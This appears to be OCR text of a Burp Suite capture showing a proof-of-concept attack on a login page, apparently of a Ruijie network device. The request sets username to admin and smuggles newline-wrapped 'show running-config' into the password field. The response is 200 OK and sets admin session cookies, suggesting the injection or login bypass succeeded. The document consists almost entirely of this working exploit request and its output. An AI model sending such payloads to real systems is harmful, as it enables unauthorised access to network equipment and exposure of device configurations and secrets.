 Request
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host:
3 Proxy-Connection: keep-alive
4 Content-Length: 52
5 Accept: text/plain, */*; q=0.01
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_3_0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Origin:
10 Referer:
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
13
14 username=admin&password=+%0a+show+running-config+%0a
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 29 Apr 2021 05:22:04 GMT
4 Content-Type: text/json;charset=utf-8
5 Connection: keep-alive
6 Set-Cookie: RUIJIEID=f0mc3goat74tad36kq7hv5b637; path=/
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Set-Cookie: user=admin
9 Cache-Control: no-cache, must-revalidate
10 Pragma: no-cache
11 Content-Length: 24
12
13 {
"data":null,
"status":1
}